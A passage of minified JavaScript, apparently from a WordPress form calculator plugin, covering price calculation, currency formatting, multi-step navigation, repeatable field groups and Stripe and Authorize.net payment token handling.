s=i[n],o=W.get_element_object(s),c=W.get_element_dom(s);W.calculate_get_external_values(e,t,c,o.type),o.hasOwnProperty("conditional")&&W.calculate_conditionals(e,t,s,o.type),!o.hasOwnProperty("calculate")&&"custom_calculation"!=o.type&&"matrix"!=o.type&&"set"!=o.type||(r=!1,!W.element_is_visible(s)&&0==o.calculate_when_hidden&&"hidden"!=o.type&&"custom_calculation"!=o.type||W.calculate_set_elements(e,t,c,o.type))}if(r)return this.price_old_global[t];var l=0,_=0,d=0;for(var f in W.form_vars[t].form_elements_order){s=W.form_vars[t].form_elements_order[f],o=W.get_element_object(s),c=W.get_element_dom(s);if(o.hasOwnProperty("calculate")||"custom_calculation"===o.type||"matrix"==o.type||"set"==o.type||"repeatable_form"==o.type){if(this.has_repeatable_parent_id(s)&&!l)l=s,_=this.get_repeatable_parent_id(s),d=a,a=0;else if(this.has_repeatable_parent_id(s)&&this.get_repeatable_element_id(s)==l)d+=a,a=0;else if("repeatable_form"==o.type&&s==_){a=d+a,d=_=l=0;continue}var u=W.calculate_element_loop(s,a),m=W.calculate_element_loop(s,0,!0);if(W.calculate_conditionals(e,t,s,o.type),W.set_element_object_value(s,"current_value",m),1==W.get_element_object_value(o,"calculate_enabled",1)&&0<W.get_element_object_value(o,"add_to_price",1)&&this.element_can_calculate_visibility(s)&&(a=u),0==W.get_element_object_value(o,"add_to_price",1)){var p=W.get_value_from_element(c,null,!0);W.set_element_object_value(o,"current_value",p)}1==W.get_element_object_value(o,"calculate_enabled",1)&&W.subtotals[t].push({el_id:s,price:a})}}return a},this.set_price=function(e,t,a){var r=R(e).data("id");a?price=a:t&&0===t&&!this.is_force_calc||(price=this.calculate_price(R(e))),this.set_subtotal_values(R(e)),this.update_table_order_all(r),1!=this.form_vars[r].price_show_request||0!=this.form_vars[r].price_requested?(void 0!==this.price_old_global[r]&&!isNaN(this.price_old_global[r])||(this.price_old_global[r]=0),$form_price_elements=R(document).find(".ezfc-price-value[data-id='"+r+"']"),this.price_old_global[r]!=price?(0!=this.form_vars[r].counter_duration?$form_price_elements.countTo({from:W.price_old_global[r],to:price,speed:this.form_vars[r].counter_duration,refreshInterval:this.form_vars[r].counter_interval,formatter:function(e,t){var a=W.format_price(r,e),i=numeral(a).value();return!isNaN(i)&&i||(a=0),a},onComplete:function(e){$form_price_elements.text(W.format_price(r,price))}}):$form_price_elements.text(this.format_price(r,price)),this.price_old_global[r]=price):$form_price_elements.text(this.format_price(r,price))):this.price_request_toggle(r,!1)},this.conditional_check_multiple_options=function(e,t){var a=!1;for(var i in"string"!=typeof e&&"number"!=typeof t||(e=String(e).split("|"),e=R.map(e,R.trim)),"string"!=typeof t&&"number"!=typeof t||(t=String(t).split("|"),t=R.map(t,R.trim)),e)for(var r in t)t[r]==e[i]&&(a=!0);return a},this.format_value_element=function(e,t){var a=this.get_element_object(e);return this.format_price(a.form_id,t,null,a.price_format,a.is_currency,!0)},this.format_price=function(e,t,a,i,r,n,s){var o=this.defaultFormat,c=a||this.form_vars[e].currency;this.form_vars[e].price_format&&this.form_vars[e].price_format.length&&(o=this.form_vars[e].price_format),null!=i&&(o=i),!isNaN(t)&&null!==t||(t=0);var l=n?numeral().set(t):numeral(t),_=this.is_empty(o)?this.defaultFormat:o,d=l.format(_);return"NaN"===d&&(d=t),1==ezfc_vars.price_format_replace_trailing_zeros.enabled&&parseFloat(t).toFixed(6)%1==0&&(d+=ezfc_vars.price_format_dec_point+ezfc_vars.price_format_replace_trailing_zeros.text),1==r&&1==W.form_vars[e].format_currency_numbers_elements&&(0==this.form_vars[e].currency_position?d=c+d:d+=c),d},this.price_request_toggle=function(e,t,a){var i=R(".ezfc-form[data-id='"+e+"']");t?(this.price_old_global[e]=0,this.form_vars[e].price_requested=1,this.calculate_price(i),this.set_price(i,null,a),this.set_submit_text(i)):(this.form_vars[e].price_requested=0,R(i).find(".ezfc-price-value").text(this.form_vars[e].price_show_request_before),R(i).find(".ezfc-submit").val(this.form_vars[e].submit_text.request))},this.set_subtotal_values=function(e,m){m=m||R(e).data("id");var p=["subtotal","set","numbers","custom_calculation"],h=["subtotal","set"];R.each(W.form_vars[m].form_elements_order,function(e,t){var a=W.get_element_object(t),i=W.get_element_dom(t);if(-1!==R.inArray(a.type,p)){var r=W.get_element_object_value(a,"precision",2),n=a.price_format;$element_input="custom_calculation"==a.type?i.find(".ezfc-element-custom-calculation-input"):i.find(".ezfc-element-"+a.type);var s=a.current_value;W.object_has_property(a,"current_value_forced")&&(s=a.current_value_forced),W.is_repeatable_element(t)&&"subtotal"==a.type&&(s=R(W.get_element_child_input_dom(t)).val());var o=W.normalize_value(s,$element_input,r,0==$element_input.data("converted"));if(""!=$element_input.data("min")){var c=parseFloat($element_input.data("min"));o<c&&(o=c)}if(""!=$element_input.data("max")){var l=parseFloat($element_input.data("max"));l<o&&(o=l)}var _="",d="",f=W.get_element_object_value(a,"text_before",""),u=W.get_element_object_value(a,"text_after","");0!=W.form_vars[m].format_number_show_zero||""!=o&&0!=o?(_=W.format_price(a.form_id,o,null,n,!1,0==$element_input.data("converted")),d=f+(d=W.format_price(a.form_id,o,null,n,a.is_currency,0==$element_input.data("converted")))+u):o="",-1!==R.inArray(a.type,h)&&($element_input.val(d),$element_input.data("converted",1)),i.find(".ezfc-text").text(_)}})},this.scroll=function(){R(".ezfc-fixed").each(function(){var e=R(this).data("id");if(W.form_vars[e]){var t="ezfc-fixed-scrolling",a=R(this).offset(),i=R(".ezfc-form[data-id='"+e+"']"),r=i.outerHeight(),n=i.offset(),s=R(window).scrollTop(),o=parseFloat(W.form_vars[e].price_position_scroll_top),c=n.top-s-o;c<0&&-r<c?(R(this).offset({top:s+o}),R(this).addClass(t)):0<c&&a.top>n.top?(R(this).offset({top:n.top}),R(this).removeClass(t)):(a.top<n.top||a.top>n.top+r)&&R(this).offset({top:n.top})}})},this.reset_disabled_fields=function(e,t){var a=R(e).closest(".ezfc-wrapper");R(e).find(".ezfc-custom-hidden").each(function(){R.each(R(this).find("input, :selected"),function(e,t){R(this).val(R(this).data("index")).removeAttr("disabled"),R(this).is(":checked")&&R(this).prop("checked",!1)})}),a.find(".ezfc-payment-submit, .ezfc-payment-cancel").prop("disabled",!1),this.set_submit_text(e,t)},this.reset_form=function(e){this.init_form(e),this.reset_elements(e),this.set_step(e,0,0),this.form_change(e)},this.reset_elements=function(e){e.find(".ezfc-custom-element").each(function(){var e=R(this).data("id"),t=W.get_element_object(e);if("group"!=t.type&&1!=W.get_element_object_value(t,"keep_value_after_reset",0)){var a=R(this).data("element"),i=R(this).find("[data-initvalue]").data("initvalue");switch(a){case"checkbox":R(this).find("input").each(function(){1==(i=R(this).data("initvalue"))?R(this).prop("checked",!0):R(this).removeAttr("checked")});break;case"dropdown":R(this).find("option").removeAttr("selected"),R(this).find("option[data-index='"+i+"']").prop("selected",!0);break;case"numbers":R(this).find("input").val(i);var r=R(this).find(".ezfc-slider-element");r.length&&r.slider({value:i});break;case"radio":R(this).find("input").removeAttr("checked"),R(this).find("input[data-initvalue]").prop("checked",!0);break;case"textfield":R(this).find("textarea").val(i);break;default:R(this).find("input").val(i)}}}),e.find(".ezfc-selected").removeClass("ezfc-selected")},this.set_step=function(t,a,e){var i=parseInt(t.find(".ezfc-step-active").data("step")),r=t.find(".ezfc-step[data-step='"+i+"']"),n=t.data("id");if(this.step_is_changing=!1,i!=a){if(1==e&&1==this.form_vars[n].verify_steps)return t.find(".ezfc-step-submit-icon").fadeIn(),this.form_submit(t,a-1),void R(".ezfc-has-hidden-placeholder").val("").removeClass("ezfc-has-hidden-placeholder");var s=parseInt(this.form_vars[n].step_indicator_start)-1,o=parseInt(this.form_vars[n].step_speed);if(isNaN(o)&&(o=200),r.fadeOut(o,function(){var e=t.find(".ezfc-step[data-step='"+a+"']");e.fadeIn(o).addClass("ezfc-step-active"),R(this).removeClass("ezfc-step-active"),s<=a?t.find(".ezfc-step-indicator").fadeIn():t.find(".ezfc-step-indicator").hide(),W.scroll_to(e)}),t.find(".ezfc-step-indicator-item").each(function(){var e=parseInt(R(this).data("step"));R(this).removeClass("ezfc-step-indicator-item-active"),e<=a&&R(this).addClass("ezfc-step-indicator-item-active")}),a<i&&1==W.form_vars[n].step_reset_succeeding)for(var c=a+1;c<W.form_vars[n].step_count;c++){var l=R(".ezfc-step[data-step='"+c+"']");this.reset_elements(l)}return W.current_steps[n]=a,W.form_change(t),!1}},this.set_step_action=function(e,t,a){if(!this.step_is_changing){var i=R("#ezfc-form-"+e),r=parseInt(i.find(".ezfc-step-active").data("step")),n=0;switch(t){case"step_prev":if(0==r)return;n=r-1;break;case"step_next":if(r==i.find(".ezfc-step-start").length-1)return;n=r+1;break;case"step_goto":if(a=parseInt(a),isNaN(a))return;var s=i.find(".ezfc-step-start[data-id='"+a+"']");if(s.length<1)return;n=parseInt(s.data("step"))}this.step_is_changing=!0,setTimeout(function(){W.set_step(i,n,1)},350)}},this.scroll_to=function(e,t){var a=R(e).offset();if(void 0!==a&&0!=ezfc_vars.auto_scroll_steps){var i=parseFloat(t)||0;this.is_empty(ezfc_vars.scroll_steps_offset)||(i=parseFloat(ezfc_vars.scroll_steps_offset));var r=a.top+i;R("html, body").animate({scrollTop:r})}},this.get_element_dom=function(e){return this.is_repeatable_element(e)?R("#ezfc_element-"+e):void 0!==this.$form_elements[e]&&this.$form_elements[e].$element},this.get_element_child_input_dom=function(e){return this.is_repeatable_element(e)?R("#ezfc_element-"+e).find(":input"):void 0!==this.$form_elements[e]&&this.$form_elements[e].$element_input},this.get_object_value=function(e,t,a,i){return"object"!=typeof e?a:e&&this.object_has_property(e,t)?"object"==typeof e[t]&&void 0!==i&&void 0!==e[t][i]?e[t][i]:e[t]:a},this.get_element_object=function(e){return void 0!==this.$form_elements[e]&&this.$form_elements[e].element},this.get_element_object_value=function(e,t,a){return"object"!=typeof e&&(e=this.get_element_object(e)),e&&this.object_has_property(e,t)?e[t]:a},this.get_repeatable_element_id=function(e){return this.is_repeatable_element(e)?-1===String(e).indexOf("-")?e:String(e).split("-")[0]:e},this.get_repeatable_element_counter=function(e){return this.is_repeatable_element(e)?-1===String(e).indexOf("-")?0:String(e).split("-")[1]:e},this.get_repeatable_element_counter_from_dom_id=function(e){var t=String(e).split("-");return!(t.length<3)&&t[2]},this.is_repeatable_element=function(e){return("string"==typeof e||"number"==typeof e)&&(0<=String(e).indexOf("-")||this.has_repeatable_parent_id(e))},this.get_repeatable_parent_id=function(e){return 0<=String(e).indexOf("-")&&(e=String(e).split("-")[0]),this.get_element_object_value(this.get_element_object(e),"__parent_id",0)},this.has_repeatable_parent_id=function(e){return 0!=this.get_repeatable_parent_id(e)},this.set_element_object_value=function(e,t,a){if("object"!=typeof e){if("price"==e||"submit_button"==e)return;e=this.get_element_object(e)}if(!e)return!1;e[t]=a},this.set_element_list_object_value=function(e,t,a){for(var i in e)W.set_element_object_value(e[i],t,a)},this.get_top_parent_group_id=function(e){var t=this.get_element_object(e);return!!t&&(0!=t.group_id?this.get_top_parent_group(t.group_id):t.id)},this.has_parent_group_id=function(e,t){var a=this.get_element_object(e);return!(!a.group_id||0==a.group_id)&&(e!=t&&(a.group_id==t||this.has_parent_group_id(a.group_id,t)))},this.get_group_children=function(e){var t=this.get_element_object(e);if(!t)return[];var a=[];for(var i in W.form_vars[t.form_id].form_elements_order){var r=W.form_vars[t.form_id].form_elements_order[i];W.get_element_object(r);r!=e&&W.has_parent_group_id(r,e)&&a.push(r)}return a},this.get_value_from_element=function(n,e,t,a,s){if(s=R.extend({},{return_array:!1,return_value:"value"},s),!n&&e&&(n=void 0!==this.$form_elements[e]?this.$form_elements[e].$element:this.get_element_dom(e)),!n||!n.length)return this.debug_message("Unable to find element #"+e,2),0;e=e||n.data("id");var i=this.get_element_object(e);if(!i)return 0;var r=this.get_element_child_input_dom(e),o=i.type,c=this.get_element_object_value(e,"factor",1),l=r.val(),_=0==r.data("converted"),d=this.normalize_value(l,n,null,_);if(0==i.calculate_when_hidden&&!this.element_is_visible(e)&&"hidden"!=o&&"custom_calculation"!=o)return 0;d&&!isNaN(d)||(d=0);var f=t?d:parseFloat(d);switch("count"==s.return_value&&(f=0),o){case"subtotal":case"numbers":case"hidden":c&&!isNaN(c)||0===c||(c=1),f=t?l:a?d:d*c;break;case"dropdown":case"radio":case"checkbox":var u=s.return_value,m=!t&&-1===R.inArray(u,["count","name","option_id"]);n.find(":selected, :checked").each(function(){if(m)f+=parseFloat(R(this).data("value"));else if("object"!=typeof f&&"count"!=u&&(f=[]),"name"==u){var e=R(this).data("index");f.push(i.options[e].text)}else"option_id"==u?f.push(R(this).data("optionid")):"count"==u?f++:f.push(R(this).data(u))});break;case"datepicker":""==(h=R.trim(W.form_vars[i.form_id].datepicker_format))&&(h="dd/mm/yy");var p=n.find(".ezfc-element-datepicker").datepicker("getDate");f=R.datepicker.formatDate(h,p),t=!0;break;case"daterange":var h;""==(h=R.trim(W.form_vars[i.form_id].datepicker_format))&&(h="dd/mm/yy");var v=[n.find(".ezfc-element-daterange-from").datepicker("getDate"),n.find(".ezfc-element-daterange-to").datepicker("getDate")],g=[R.datepicker.formatDate(h,v[0]),R.datepicker.formatDate(h,v[1])];if(t)f=g;else{n.find(".ezfc-element-daterange-container");var b=W.jqueryui_date_diff(v[0],v[1],1==this.get_element_object_value(i,"workdays_only",0),i);f=a?b:b*c}break;case"custom_calculation":f=n.find(".ezfc-element-custom-calculation-input").val(),t||(f=parseFloat(f));break;case"starrating":f=parseFloat(n.find(":checked").val()),isNaN(f)&&(f=0);break;case"table_order":var z=0;R.each(i.table_order,function(e,t){var a=n.find(".ezfc-element-table_order-row[data-row='"+e+"'] .ezfc-element-table_order-quantity-input"),i=parseFloat(a.val()),r=parseFloat(t.value)*i;"count"==s.return_value?z+=i:z+=r}),f=z;break;case"set":f=i.current_value;break;case"input":case"textfield":f="letter_count"==s.return_value?String(l).replace(/\s+/g,"").length:"letter_count_with_space"==s.return_value?String(l).replace(/\r?\n|\r/g,"").length:l;break;case"repeatable_form":var y=0,k=this.get_element_object_value(i,"__repeated_ids",[]),w=this.get_element_object_value(i,"__repeated_elements_count",0),x=(k[0],0),j=0;for(var C in k){var D=k[C],N=this.get_element_object(k[C]),O=this.get_calculated_element_value(N.form_id,D);1==N.overwrite_price?y=O:y+=O,0<j&&j%(w-1)==0?(x+=y,j=y=0):j++}f=y=x+y;break;case"discount_codes":f=W.get_element_object_value(i,"discount_value",0);break;case"address_distance":f=W.get_element_object_value(i,"distance_value",0);break;case"fileupload":case"group":case"heading":case"hr":case"html":case"image":case"placeholder":case"spacer":case"stepstart":case"stepend":f=0;break;default:f=l}if(!1,!t)return isNaN(f)&&(f=0),f?parseFloat(f):0;if("name"==u){var F=(new DOMParser).parseFromString(f,"text/html");F.body&&F.body.textContent&&(f=F.body.textContent)}return f},this.checkbox_change=function(e){var t=parseInt(e.attr("data-max_selectable"));t||e.find("input:not(:checked):not(.force-disabled)").removeAttr("disabled"),t&&0<=t&&(t<=e.find(":checked").length?e.find("input:not(:checked)").attr("disabled","disabled"):e.find("input:not(:checked):not(.force-disabled)").removeAttr("disabled"))},this.checkbox_change_state=function(e,t,a,i){if(e.attr("disabled"))return!1;null==t&&(t=!e.is(":checked"));var r=e.closest(".ezfc-element-single-option-container");if(r.hasClass("ezfc-element-option-has-image")){var n=e.siblings(".ezfc-element-option-image");t?n.addClass("ezfc-selected"):n.removeClass("ezfc-selected")}t?r.addClass("ezfc-option-wrapper-selected"):r.removeClass("ezfc-option-wrapper-selected"),i||e.prop("checked",t),a||e.trigger("change")},this.radio_change_state=function(e,t,a){var i=e.closest(".ezfc-form").data("id");if(e.attr("disabled"))return!1;void 0===t&&(t=!e.is(":checked"));var r=e.closest(".ezfc-element-radio-container"),n=r.closest(".ezfc-element-option-container");if(n.find(".ezfc-selected").removeClass("ezfc-selected"),n.find(".ezfc-element-radio-input").removeAttr("checked"),t&&(r.siblings(".ezfc-option-wrapper-selected").removeClass("ezfc-option-wrapper-selected"),r.addClass("ezfc-option-wrapper-selected")),r.hasClass("ezfc-element-option-has-image")){var s=e.siblings(".ezfc-element-option-image");t&&(e.attr("checked","checked"),e.prop("checked",!0),n.find(".ezfc-selected").removeClass("ezfc-selected"),s.addClass("ezfc-selected"))}else t&&(e.attr("checked","checked"),e.prop("checked",!0));a||e.trigger("change"),this.form_vars[i]&&1==this.form_vars[i].step_auto_progress&&!n.hasClass("disable-auto-progress")&&t&&this.set_step_action(i,"step_next")},this.live_summary_update=function(r){if(0!=this.form_vars[r].live_summary_enabled){var n=this,s="";R.each(ezfc_vars.element_vars[r],function(e,t){if(void 0!==t.current_value&&0!=t.show_in_live_summary&&n.element_is_visible(t.id)){var a=R.trim(t.current_value);if(void 0!==t.options){if(0==(a=n.get_value_from_element(null,t.id,!0,null,{return_value:"name"})))return}else void 0!==t.current_value_formatted&&(a=t.current_value_formatted);if(""!=a&&0!=a){"object"==typeof a&&(a="<ul class='ezfc-live-summary-list'><li class='ezfc-live-summary-list-item'>"+a.join("</li><li class='ezfc-live-summary-list-item'>")+"</li></ul>");var i={current_value:a,element:t,form_id:r};a=n.call_hook("ezfc_live_summary_item",i).current_value,s+="<div class='ezfc-live-summary-item'><div class='ezfc-live-summary-item-name'>"+t.label+"<span class='ezfc-live-summary-item-separator'></span></div><div class='ezfc-live-summary-item-value'>"+a+"</div></div>"}}}),R("#ezfc-live-summary-"+r).find(".ezfc-live-summary-content").html(s)}},this.input_format_listener_change=function(d){var e=d.parent().closest(".ezfc-element").data("id"),f=this.get_element_object(e);if(f){var u=f.form_id,a=this.get_element_object_value(f,"text_before",""),i=this.get_element_object_value(f,"text_after",""),m=this.get_element_object_value(f,"price_format",null);d.on("focus click",function(){var e=W.escape_regex(a),t=W.escape_regex(i);""!=a&&(this.value=this.value.replace(new RegExp("^"+e,""),"")),""!=i&&(this.value=this.value.replace(new RegExp(t+"$",""),"")),1==f.is_number&&(this.value=this.value.replace(/[^0-9\.,-]/g,""),this.value=this.value.replace(ezfc_vars.price_format_dec_thousand,""))});function t(e,t){var a=e.value;if(e.value=W.get_element_object_value(f,"current_value_forced",e.value),1==W.get_element_object_value(f,"is_number",1)){e.value=e.value.replace(/[^0-9\.,-]/g,"");var i=d.data("min"),r=d.data("max");if(""!=e.value){var n=W.normalize_value(e.value);isNaN(n)||(""!=i&&!isNaN(i)&&n<i&&(e.value=i),""!=r&&!isNaN(r)&&r<n&&(e.value=r))}}var s=e.value!=a,o=W.is_empty_or_zero(e.value);if(0==W.form_vars[u].format_number_show_zero&&o)e.value="";else if(1==W.get_element_object_value(f,"is_currency",1)){var c=W.normalize_value(e.value);e.value=W.format_price(u,c,null,m,W.form_vars[u].format_currency_numbers_elements,null,f)}else{var l=W.get_element_object_value(f,"text_before",""),_=W.get_element_object_value(f,"text_after","");e.value=l+e.value+_}W.set_element_object_value(f,"current_value_formatted",e.value),s&&!t&&W.form_change(null,u,d),W.live_summary_update(u),1==W.get_element_object_value(f,"discount_show_table",0)&&1==W.get_element_object_value(f,"discount_show_table_indicator",1)&&W.discount_table_update(f)}d.on("blur",function(){t(this)}),d.bind("ezfc_blur_trigger",function(){t(this,!0)})}},this.element_is_visible=function(e){var t=this.get_element_object(e);if(!t)return!1;var a=this.get_element_dom(e),i=t.form_id;this.form_vars[i].has_steps;return!a.hasClass("ezfc-custom-hidden")&&!a.hasClass("ezfc-hidden")&&(0==t.group_id||a.closest(".ezfc-custom-hidden, .ezfc-hidden").length<1)},this.element_can_calculate_visibility=function(e){var t=this.get_element_object(e);return!!t&&(0!=this.get_element_object_value(t,"calculate_when_hidden",0)||this.element_is_visible(e))},this.clear_hidden_values=function(e){var t=R(e).data("id");1==this.form_vars[t].clear_selected_values_hidden&&R(e).find(".ezfc-custom-hidden").each(function(){W.clear_hidden_values_element(R(this).data("id"),!0)})},this.clear_hidden_values_element=function(e,t){var a=this.get_element_object(e),i=this.get_element_dom(e),r=this.get_element_child_input_dom(e);i&&i.length&&("dropdown"==a.type?i.find(":selected").removeAttr("selected"):"radio"==a.type?this.radio_change_state(i.find(".ezfc-element-radio-input"),!1,t):"checkbox"==a.type?this.checkbox_change_state(i.find(".ezfc-element-checkbox-input"),!1,t):r.val(""))},this.escape_regex=function(e){return e.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")},this.normalize_value=function(e,t,a,i){if(e=String(e),void 0!==t){var r=R(t).data("id"),n=this.get_element_object(r),s=R.trim(this.get_element_object_value(n,"text_before","")),o=R.trim(this.get_element_object_value(n,"text_after",""));if(""!=s){var c=W.escape_regex(s);e=e.replace(new RegExp("^"+c,""),"")}if(""!=o){var l=W.escape_regex(o);e=e.replace(new RegExp(l+"$",""),"")}}var _=parseFloat(e);return void 0===a||!a&&0!=a||(a=parseInt(a),_=_.toFixed(a)),i||(_=numeral(e).value()),_},this.set_submit_text=function(e,t){var a=R(e).data("id"),i=R(e).find(".ezfc-submit"),r="default",n=this.form_vars[a].submit_text.default;if(1==this.form_vars[a].price_show_request){if(this.form_vars[a].price_requested&&!t||(n=this.form_vars[a].submit_text.request,r="request"),t)return this.price_request_toggle(a,!1),!1}else if(1==this.form_vars[a].summary_enabled&&0==this.form_vars[a].summary_shown)r="summary",n=this.form_vars[a].submit_text.summary;else if(1==this.form_vars[a].use_paypal)r="paypal",n=this.form_vars[a].submit_text.paypal;else if(1==this.form_vars[a].payment_force_stripe)r="stripe",n=this.form_vars[a].submit_text.stripe;else if(1==this.form_vars[a].use_woocommerce)r="woocommerce",n=this.form_vars[a].submit_text.woocommerce;else{n=this.form_vars[a].submit_text.default;var s=R(e).find(".ezfc-element-wrapper-payment");if(0<s.length){var o=R(s).find(":checked").data("value");void 0!==this.form_vars[a].submit_text[o]&&(r=o,n=this.form_vars[a].submit_text[o])}}i.val(n),i.data("type",r)},this.prevent_enter_step_listener=function(e,t){R(e).keypress(function(e){e.keyCode||e.which;13==e.which&&e.preventDefault()})},this.call_hook=function(e,t){var a=window[e];return t=void 0===t?{}:t,"function"!=typeof a?t:a(t)},this.stripe_response_handler=function(e,t){var a=R(".ezfc-form[data-id='"+W.payment_form_id+"']"),i=R(".ezfc-payment-form[data-form_id='"+W.payment_form_id+"']");if(t.error)W.debug_message(t.error.message),R("#ezfc-payment-message-"+W.payment_form_id).text(t.error.message),i.find(".ezfc-payment-submit, .ezfc-payment-cancel").prop("disabled",!1),setTimeout(function(){R("#ezfc-payment-message-"+W.payment_form_id).text("")},7500);else{var r=t.id;a.find("#ezfc-stripetoken-"+W.payment_form_id).val(r),W.form_submit(a,-1,"stripe-checkout")}},this.authorize_create_token=function(e){var t={};authData={},cardData={};R("#ezfc-authorize-form-"+e);cardData.cardNumber=R("#ezfc-element-payment-authorize-card-number-"+e).val(),cardData.cardNumber=cardData.cardNumber.replace(/ /g,""),cardData.month=R("#ezfc-element-payment-authorize-expiry-month-"+e).val(),cardData.year=R("#ezfc-element-payment-authorize-expiry-year-"+e).val(),cardData.cardCode=R("#ezfc-element-payment-authorize-cvc-"+e).val(),t.cardData=cardData,authData.clientKey=ezfc_vars.authorize.client_key,authData.apiLoginID=ezfc_vars.authorize.api_login_id,t.authData=authData,Accept.dispatchData(t,W.authorize_response_handler)},this.authorize_response_handler=function(e){var t=R(".ezfc-form[data-id='"+W.payment_form_id+"']"),a=R(".ezfc-payment-form[data-form_id='"+W.payment_form_id+"']"),i=t.data("id");if("Error"===e.messages.resultCode){a.find(".ezfc-payment-submit, .ezfc-payment-cancel").prop("disabled",!1);for(var r=[],n=0;n<e.messages.message.length;n++)r.push(e.messages.message[n].text),W.debug_message(e.messages.message[n].code+": "+e.messages.message[n].text);W.set_message(i,r.join(" "))}else{var s=e.opaqueData.dataValue;R("#ezfc-authorizetoken-"+W.payment_form_id).val(s),W.form_submit(t,-1,"authorize-checkout")}},this.is_valid_date=function(e){return e&&"object"==typeof e&&"function"==typeof e.setHours},this.check_datepicker_days=function(e,t,a){if(!e||"object"!=typeof e||"function"!=typeof e.setHours)return[!1,""];e.setHours(0,0,0,0);var i=e.getTime();if(a.length)for(var r in a){if(a[r]=R.trim(a[r]),-1!==a[r].indexOf(":")){var n=a[r].split(":");if(2==n.length){var s=new Date(n[0]),o=new Date(n[1]);if(s.setHours(0,0,0,0),o.setHours(0,0,0,0),i>=s.getTime()&&i<=o.getTime())return[!1,""]}}else{var c=new Date(a[r]);if(c.setHours(0,0,0,0),i==c.getTime())return[!1,""]}}var l=e.getDay();return[-1!==R.inArray(l,t),""]},this.check_datepicker_predefined_values=function(e){var t=e.val(),a=!1;if(""!=t){switch(t){case"__today__":a=new Date;break;case"__tomorrow__":a=new Date((new Date).getTime()+864e5);break;case"__current_month__":a=(new Date).getMonth();break;case"__current_year__":a=(new Date).getFullYear();break;default:a=t}a&&e.datepicker("setDate",a)}},this.check_inline_math=function(e,t){return e},this.get_target_subtotal_value=function(e,t,a){for(var i in this.subtotals[e])if(this.subtotals[e][i].el_id==t)return a?void 0!==this.subtotals[e][i-1]?this.subtotals[e][i-1].price:0:this.subtotals[e][i].price;return null},this.get_calculated_element_value=function(e,t){R("#ezfc-form-"+e);var a=this.get_element_object(t),i=(this.get_element_dom(t),this.get_element_object_value(a,"calculate_enabled",1));return this.is_repeatable_element(t)||this.has_repeatable_parent_id(t)?this.calculate_element_loop(t,0,!0):0==i?0:this.get_element_object_value(a,"current_value_forced",this.get_element_object_value(a,"current_value",0))},this.set_message=function(e,t){var a=R("#ezfc-form-"+e);if(!a)return!1;var i,r=a.closest(".ezfc-wrapper");if(!(i=0<r.find(".ezfc-payment-dialog-open").length?r.find(".ezfc-payment-errors"):R("#ezfc-message-"+e)).length&&console)return console.log(t),!1;i.text(t).fadeIn().delay(7500).fadeOut()},this.recaptcha_reload=function(){R(".ezfc-form .g-recaptcha").length&&"undefined"!=typeof grecaptcha&&grecaptcha.reset()},this.populate_html_placeholders=function(c){c.find(".ezfc-html-placeholder").each(function(e,t){var a=R(t),i=a.closest(".ezfc-custom-element").data("id"),r=W.get_element_object(i),n="",s=W.functions.get_element_id_by_name(c.data("id"),a.data("listen_target"));if(s){var o=a.data("listen_retrieve");n=W.get_value_from_element(!1,s,!0,!1,{return_value:o}),0==W.get_element_object_value(r,"replace_placeholders_show_zero",1)&&0==n&&(n=""),n&&"object"==typeof n&&"function"==typeof n.join&&(n=n.join(", ")),n=R.trim(n),a.text(n)}})},this.init_repeatable_group=function(e){this.get_element_object(e),this.get_element_dom(e);this.group_check_actions(e)},this.group_repeat=function(_){var e=this.get_element_object(_),t=parseInt(this.get_element_object_value(e,"repeatable_count_max",0)),a=this.get_element_object_value(e,"__repeated_count",0);if(!(0<t&&t-1<=a)){void 0===this.group_repeat_elements[_]&&(this.group_repeat_elements[_]=0),this.group_repeat_elements[_]++,this.set_element_object_value(e,"__repeated_count",++a);var i=R("#ezfc_element-"+_);i.find(".ezfc-spinner").each(function(){R(this).spinner("instance")&&R(this).spinner("destroy")}),i.find(".ezfc-slider-element").each(function(){R(this).slider("instance")&&R(this).slider("destroy")});var d=i.clone(!0),r=d.attr("id")+"-"+this.group_repeat_elements[_],n=i.closest(".ezfc-form"),s=n.data("id");d.find(".ezfc-group-repeatable-wrapper").remove();var o=this.form_vars[s].form_elements_order.indexOf(String(_));this.get_element_object_value(e,"__repeated_ids",[]);d.attr("id",r),d.hide(),this.reset_elements(d),d.appendTo(R("#ezfc-repeatable-wrapper-"+_+" .ezfc-repeatable-form-elements")).fadeIn(500);var f=[],u=[];d.find("[id^='ezfc_element-']").each(function(){var e=R(this).data("id"),t=R(this).attr("id"),a=t+"-"+W.group_repeat_elements[_],i=R(this).data("id")+"-"+W.group_repeat_elements[_];if(R(this).hasClass("ezfc-custom-element"))f.push(i),u.push({new_element_id:i,old_element_id:e,repeat_index:W.group_repeat_elements[_]});else{var r=R(this).attr("name");if(r){var n=r.replace(/\]/g,"").split("[").map(function(e){return e.replace(/\[/g,"")});if(n.length<3)return;var s=n[0];n=n.slice(1,n.length);var o=W.group_repeat_elements[_]+parseInt(n[2]);n[2]=o;var c=s+"["+n.join("][")+"]";R(this).attr("name",c)}}R(this).attr("id",a),R(this).data("id",i);var l="label[for='"+t+"']";d.find(l).each(function(){R(this).attr("for",a)})}),d.find(".ezfc-element-table_order").each(function(){d.find(".ezfc-table_order-btn").each(function(){var e=R(this).siblings(".ezfc-element-table_order-quantity-input").attr("id");R(this).data("target",e)}),d.find(".ezfc-element-table_order-subtotal").each(function(){var e=R(this).closest("tr[data-row]").data("row"),t=R(this).attr("id")+"-"+W.group_repeat_elements[_]+"-"+e;R(this).attr("id",t)})}),this.form_vars[s].form_elements_order.splice.apply(this.form_vars[s].form_elements_order,[o,0].concat(f));var c=this.get_element_object_value(e,"__repeated_ids",[]);for(var l in c=this.unique(c.concat(f)),this.set_element_object_value(e,"__repeated_ids",c),u){var m=u[l].old_element_id,p=u[l].new_element_id,h=W.get_element_object(m);if(h){var v=R.extend(!0,{},h);if(v.id=p,ezfc_vars.element_vars[v.form_id][v.id]=v,W.add_form_element_to_cache(p,v.form_id),v.hasOwnProperty("calculate"))for(var g in v.calculate){var b=v.calculate[g];-1!==W.form_vars[s].form_elements_order.indexOf(String(b.target))&&(b.target=b.target+"-"+u[l].repeat_index)}if(v.hasOwnProperty("conditional"))for(var z in v.conditional.target){var 